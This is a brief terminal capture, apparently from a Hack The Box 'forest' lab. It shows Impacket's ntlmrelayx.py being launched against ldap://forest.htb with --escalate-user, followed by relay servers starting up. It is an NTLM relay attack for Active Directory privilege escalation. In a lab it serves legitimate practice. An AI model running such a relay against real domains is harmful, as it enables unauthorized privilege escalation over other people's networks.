 root@kali:~/htb/forest# /opt/impacket/examples/ntlmrelayx.py -t ldap://forest.htb --escalate-user ybgm
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server